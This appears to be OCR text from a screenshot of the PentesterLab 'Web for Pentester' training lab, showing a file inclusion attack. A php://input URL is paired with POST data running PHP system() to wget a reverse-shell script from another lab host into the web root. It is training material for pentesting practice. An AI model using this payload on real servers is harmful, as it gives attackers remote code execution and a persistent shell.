 PentesterLab » Web for Pentester – Mozilla Firefox
PentesterLab » Web f...
192.168.155.131/fileincl/example2.php?page=intro
Search
INT
SQL XSS Encryption Encoding Other
Load URL
http://192.168.183.128/fileincl/example1.php?page=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data
<? system('wget http://192.168.183.129/php-reverse-shell.php -O /var/www/shell.php')
PentesterLab.com
Hello hacker
© PentesterLab 2013